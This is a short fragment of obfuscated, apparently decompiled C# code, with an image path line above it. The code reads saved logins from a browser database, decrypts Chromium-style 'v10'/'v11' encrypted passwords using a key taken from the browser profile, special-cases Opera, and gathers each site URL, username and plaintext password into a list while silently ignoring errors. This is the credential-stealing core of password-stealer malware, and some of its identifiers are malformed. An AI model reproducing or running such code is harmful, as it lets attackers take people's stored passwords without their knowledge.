 try
{
text2 = jv1ed.H0CX4L(i, "origin_url");
text3 = jv1ed.H0CX4L(i, "username_value");
text4 = jv1ed.H0CX4L(i, "password_value");
if (text4.StartsWith("v10") | text4.StartsWith("v11"))
{
byte[] array2 = new byte[0];
if (text.Contains("Opera Stable") & Directory.Exists(Directory.GetParent(text).FullName))
{
array2 = Oq9.YOhx(Directory.GetParent(text).FullName);
}
else
{
array2 = Oq9.YOhx(Directory.GetParent(text).Parent.FullName);
}
text4 = Oq9.f6na6(Encoding.Default.GetBytes(jv1ed.H0CX4L(i, "password_value")), array2);
}
else
{
text4 = Oq9.pBVvMxvIKBA(jv1ed.H0CX4L(i, "password_value"));
}
if (!string.IsNullOrEmpty(text2) && !string.IsNullOrEmpty(text3) && text4 != null)
{
list2.Add(new vcYq
{
3ldec = text2,
t3ZWyDPL5 = text3,
1S3 = text4,
SRAEAv5bnBI = QBo
});
}
}
catch
{
}